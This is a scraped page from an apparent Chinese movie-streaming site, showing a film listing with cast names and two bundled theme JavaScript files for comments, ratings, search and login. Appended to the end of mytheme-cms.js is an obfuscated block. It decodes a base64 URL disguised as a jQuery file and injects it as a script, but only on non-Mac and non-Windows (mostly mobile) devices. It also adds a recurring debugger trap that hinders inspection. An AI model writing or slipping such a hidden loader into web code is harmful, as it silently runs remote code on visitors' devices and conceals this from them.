text-right">完结</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20229/" title="邻人友谊">邻人友谊</a></h4><p class="text text-overflow text-muted hidden-xs">主演：蒂姆·罗宾逊,保罗·路德,凯特·玛拉,杰克·迪伦·格雷泽,里克·沃尔斯</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/17564/" title="阳光俱乐部" data-original="https://vip.dytt-img.com/upload/vod/20251125-1/8f3e238b8695863c781b26605bd79bb7.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2024</span></span><span class="pic-text text-right">HD国语</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/17564/" title="阳光俱乐部">阳光俱乐部</a></h4><p class="text text-overflow text-muted hidden-xs">主演：黄晓明,陆小芬,祖峰,贾樟柯,杨采钰,佟林楷,李杨,张淇,廖凡,梁植,张绍刚,李丛喜,巩金国,赵文涛,徐磊,徐朝英,杨平道</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20142/" title="腓尼基计划" data-original="https://4img.hitv.com/preview/sp_images/2025/11/03/202511031104376694760.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">2025年05月18日上映</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20142/" title="腓尼基计划">腓尼基计划</a></h4><p class="text text-overflow text-muted hidden-xs">主演：本尼西奥·德尔·托罗,米娅·塞普雷顿,迈克尔·塞拉,汤姆·汉克斯,布莱恩·克兰斯顿,里兹·阿迈德,马修·阿马立克,杰弗里·怀特,理查德·阿尤阿德,斯嘉丽·约翰逊,本尼迪克特·康伯巴奇,鲁伯特·弗兰德,霍普·戴维斯,比尔·默瑞,夏洛特·甘斯布,安东尼娅·德斯普拉特,基特·拉库森,马克斯·毛夫,马修·乔丹,米洛·詹姆斯,杰米·费基克</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20135/" title="混乱" data-original="https://img.bdzyimg1.com/upload/vod/20251104-1/a5a92320669a428a6fbc9db4818eee45.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2024</span></span><span class="pic-text text-right">更新HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20135/" title="混乱">混乱</a></h4><p class="text text-overflow text-muted hidden-xs">主演：阿莱西·瓦塞尔,亚当·戈德堡,托马斯·米德蒂奇,马里奥·坎通,艾农·斯凯,杰克·基默,迈克尔·潘斯,鲁比·麦考利斯特,Dion,Costelloe,Merlot</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/18850/" title="疯长物语" data-original="https://vip.dytt-img.com/upload/vod/20251114-1/fa7c6aed7d913ae8da32d9157c88b8fb.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">TC中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/18850/" title="疯长物语">疯长物语</a></h4><p class="text text-overflow text-muted hidden-xs">主演：尼克·弗罗斯特,果尔达·罗斯乌威尔,杰里米·斯威夫特,Priya-Rose Brookwell,简·霍洛克斯,蒂姆·麦克纳尼,乔·威金森,凯瑟伦·德莱斯黛尔,费塞友·阿金那德,艾伦·卡尔,莎朗·鲁妮,桑吉弗·科赫利,Grant O&amp;#039;Rourke,Jordan Young,多米尼克·麦克劳克林,劳拉·盖斯特,Suni La,Adam McNamara,Darran Lightbody,Jack Lightley</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/15096/" title="好运连连" data-original="https://vip.dytt-img.com/upload/vod/20251018-1/5b7d8da206ce81317c9f4e4a90729162.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">TC中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/15096/" title="好运连连">好运连连</a></h4><p class="text text-overflow text-muted hidden-xs">主演：塞斯·罗根,阿兹·安萨里,基努·里维斯,柯柯·帕尔莫,吴珊卓,斯蒂芬·亨德森,卡莉·谢恩,布兰卡·阿拉切利,Adrian Dev,詹妮弗·伍兹,埃文·沙夫兰,Leo Gonzalez,Eliza Shin,Allan Anthony Smith,Olivia Summers,Lindsay McGrail,Aditya Geddada,Tanner Cortez,Vivian Dao,Erik Estrada Loaiza</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/19461/" title="新娘二选一" data-original="https://vip.dytt-img.com/upload/vod/20251107-1/76e7f8f45be1cba0841e31ad9a1c647b.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/19461/" title="新娘二选一">新娘二选一</a></h4><p class="text text-overflow text-muted hidden-xs">主演：Lulwa Almulla,Laila Abdallah,Abdullah Boushahri</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/19270/" title="芒果缘" data-original="https://vip.dytt-img.com/upload/vod/20251110-1/f295b799864f657a4d42e17088eeed92.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/19270/" title="芒果缘">芒果缘</a></h4><p class="text text-overflow text-muted hidden-xs">主演：约瑟芬·帕克,达尔·萨利姆,约瑟芬·霍伊别尔,莎拉·希门尼斯,帕普丽卡·斯汀,安德斯·帕瑟森, 塞巴斯汀·杰森,莉丝·巴斯特鲁普,宁顿·桑切斯,洛根·康纳·卡尔弗特,雅各布·约格斯霍尔姆,胡安马·克萨达</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20131/" title="酒精计划2025" data-original="https://img.bdzyimg1.com/upload/vod/20251109-1/8c65bb39a58c0348232686edee728577.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新HD2025</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20131/" title="酒精计划2025">酒精计划2025</a></h4><p class="text text-overflow text-muted hidden-xs">主演：Alexander,Bárta,祖扎娜·比佐夫斯卡,Petr,Ctvrtnícek,Alzbeta,Ferencová,吉里·哈夫尔卡,马丁·马斯卡,Leos,Noha,朱迪特·巴多斯,琳达·莱波娃,哈娜·瓦格内洛娃</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/18966/" title="圣诞前缘" data-original="https://vip.dytt-img.com/upload/vod/20251112-1/53efa3c5e6f6336056d1408754cde028.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/18966/" title="圣诞前缘">圣诞前缘</a></h4><p class="text text-overflow text-muted hidden-xs">主演：艾丽西亚·希尔维斯通,梅利莎·琼·哈特,奥利弗·赫斯顿,贾米拉·贾米尔,皮尔森·福德</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/20129/" title="巴黎夏日" data-original="https://img.bdzyimg1.com/upload/vod/20251113-1/59bff22f4ebed216840e894c9feab075.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/20129/" title="巴黎夏日">巴黎夏日</a></h4><p class="text text-overflow text-muted hidden-xs">主演：布兰迪尼·马德克,英迪亚·海尔,阿卡帝·拉德夫,马蒂亚斯·雅克金,卢·德卢兹,贝里尔·加斯塔尔德洛,皮埃尔·塞瓦尔,洛蕾特·尼森,奥拉利亚·佩蒂特,艾哈迈德·法塔特,安托万·古尔利耶,弗洛尔·巴布雷德,埃斯特尔·梅耶尔,约书亚·恩多富苏,纳比尔·德里西,特里斯坦·泽尔比布,埃利奥·普,露易丝·里比耶,阿敏·拉吉里,埃迪斯·巴尔迪</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/18766/" title="一个很乔纳斯的圣诞节" data-original="https://vip.dytt-img.com/upload/vod/20251114-1/f3ab9f1802f69499e93bbbad6c569c03.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/18766/" title="一个很乔纳斯的圣诞节">一个很乔纳斯的圣诞节</a></h4><p class="text text-overflow text-muted hidden-xs">主演：尼克·乔纳斯,乔·乔纳斯,凯文·乔纳斯,杰西·泰勒·弗格森,汪可盈,Amanda Cleghorn,拉弗恩·考克斯,Nck Name,Karen Burthwright,Bianca Melchior,Leo Pady,Nathan Scott,Ariel Alud-ud,Brian MacDougall,Raymond Johnson-Brown,Courtney Napper,Tom Blumberg,Fizz Oladiran,戴米·奥利佛,安德·雷特尔,克里斯蒂·伍兹 演员</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/11773/" title="三人行" data-original="https://img.bdzyimg1.com/upload/vod/20251003-1/e872273cef8adcfcea9524345efee89f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2016</span></span><span class="pic-text text-right">更新HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/11773/" title="三人行">三人行</a></h4><p class="text text-overflow text-muted hidden-xs">主演：赵薇,Wei,Zhao,古天乐,钟汉良,卢海鹏,林雪,张兆辉,谢天华,洪天明,黄浩然,龚慈恩,王梓轩,欧锦棠,何果轩,詹秉熙,菁玮,朱健钧,杨尚斌,安小龙,麦子乐,施祖男</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/18964/" title="永恒" data-original="https://vip.dytt-img.com/upload/vod/20251112-1/d937e7661c28f84a4e962824cc5832e3.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">TC中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/18964/" title="永恒">永恒</a></h4><p class="text text-overflow text-muted hidden-xs">主演：迈尔斯·特勒,伊丽莎白·奥尔森,卡勒姆·特纳,约翰·厄尔利,达明·乔伊·伦道夫,贝蒂·巴克利,杰夫·桑卡,潘塔·莫斯勒,Brady Droulis,欧嘉·梅雷迪斯,Sebastian Billingsley-Rodriguez,诺亚·布罗姆利,欧佳·佩斯塔,珍妮·克鲁蒂尔,巴里·普赖默斯,埃里克·高,Lucy Turnbull,David Z. Cohen,丹尼·麦克,凯尔·沃伦</p></div></div></li></ul></div></div></div><ul class="myui-page text-center clearfix"><li><a class="btn btn-default" href="/vodtype/7-1/">首页</a></li><li><a class="btn btn-default" href="/vodtype/7-1/">上一页</a></li><li class="hidden-xs"><a class="btn btn-warm" href="/vodtype/7-1/">1</a></li><li class="hidden-xs"><a class="btn btn-default" href="/vodtype/7-2/">2</a></li><li class="hidden-xs"><a class="btn btn-default" href="/vodtype/7-3/">3</a></li><li class="hidden-xs"><a class="btn btn-default" href="/vodtype/7-4/">4</a></li><li class="hidden-xs"><a class="btn btn-default" href="/vodtype/7-5/">5</a></li><li class="visible-xs"><a class="btn btn-warm">1/36</a></li><li><a class="btn btn-default" href="/vodtype/7-2/">下一页</a></li><li><a class="btn btn-default" href="/vodtype/7-36/">尾页</a></li></ul></div></div><div class="myui-foot clearfix"><div class="container min"><div class="row"><div class="col-pd text-center"><p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至Pandoa@protonmail.com （我们会在3个工作日内删除侵权内容，谢谢。）</p><p class="hidden-xs"><a target="_blank" href="/map/">网站地图</a><span class="split-line"></span><a target="_blank" href="/rss/index.xml">RSS订阅</a><span class="split-line"></span><a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a target="_blank" href="/rss/google.xml">谷歌地图</a><span class="split-line"></span><a target="_blank" href="/rss/bing.xml">必应地图</a><span class="split-line"></span><a target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span><a target="_blank" href="/rss/sogou.xml">搜狗地图</a></p><p class="margin-0">©2019-2025 Sakura 樱花影视 </p><div class="tongji"><script type="text/javascript" src="//js.users.51.la/21977577.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"Kx40g1sMXilefdi0",ck:"Kx40g1sMXilefdi0"})</script></div></div></div></div></div><div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;"><div class="myui-panel clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="myui-msg__head text-center"><p>登录账号</p></div><form class="mac_login_form"><p><input type="text" class="form-control" name="user_name" placeholder="手机/登录账号"></p><p><input type="password" class="form-control" name="user_pwd" placeholder="登录密码"></p><p><img class="mac_verify_img pull-right" src="/verify/index/" height="35" onclick="this.src = this.src+'?'"><input type="text" class="form-control" name="verify" placeholder="验证码" style="display: inline-block; width: 100px;"></p><p><a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a></p><p><a class="pull-right" href="/user/reg/">注册</a><a href="/user/findpass/">忘记密码</a></p></form></div></div></div></div><div class="myui-nav__tabbar"><a class="item" href="/vodtype/1/"><img class="icon-img" src="/template/mytheme/statics/icon/icon1.png"/><p class="title">电影</p></a><a class="item" href="/vodtype/2/"><img class="icon-img" src="/template/mytheme/statics/icon/icon2.png"/><p class="title">电视剧</p></a><a class="item" href="/vodtype/3/"><img class="icon-img" src="/template/mytheme/statics/icon/icon3.png"/><p class="title">综艺</p></a><a class="item" href="/vodtype/4/"><img class="icon-img" src="/template/mytheme/statics/icon/icon4.png"/><p class="title">动漫</p></a><a class="item" href="/vodtype/5/"><img class="icon-img" src="/template/mytheme/statics/icon/icon5.png"/><p class="title">哔哩哔哩</p></a></div><ul class="myui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a></li><li><a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a></li><li><a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a></li><li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul><script type="text/javascript" src="/template/mytheme/statics/js/language.js"></script><script type="text/javascript">MyTheme.Other.Language();</script><script type="text/javascript">MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.buosn.com/template/mytheme/statics/js/mytheme-cms.js?v=2.8
body_size: 3105
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
			    $(this).unbind('click');
			    MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
			        if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
						    location.reload();
						});
			        }
			    });
			});
		}
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.buosn.com/template/mytheme/statics/js/mytheme-ui.js?v=2.8
body_size: 7033
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 10,
				skip_invisible : false
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						$(this).click(function() {
							$(".lazyload").lazyload();
						});
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
